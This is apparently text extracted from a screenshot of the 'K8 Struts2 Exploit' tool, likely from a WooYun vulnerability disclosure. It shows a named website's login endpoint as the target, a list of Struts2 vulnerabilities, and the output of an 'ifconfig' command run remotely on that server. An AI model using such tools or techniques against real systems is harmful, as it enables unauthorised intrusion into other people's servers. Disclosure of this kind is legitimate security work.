 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.dingpai123.com/loginAction_login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:1F:FF:12
inet addr:192.168.1.200 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1f:ff12/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:93537280 errors:0 dropped:0 overruns:0 frame:0
TX packets:91686603 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:24369069186 (22.6 GiB) TX bytes:69222204087 (64.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:49 errors:0 dropped:0 overruns:0 frame:0
TX packets:49 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3844 (3.7 KiB) TX bytes:3844 (3.7 KiB)
www.wooyun.org